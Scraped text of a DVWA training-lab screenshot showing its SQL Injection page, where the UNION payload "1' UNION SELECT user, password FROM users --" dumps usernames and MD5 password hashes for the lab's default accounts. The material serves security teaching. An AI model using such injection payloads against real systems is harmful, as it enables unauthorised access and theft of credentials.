 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
ser, password FROM users --
Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection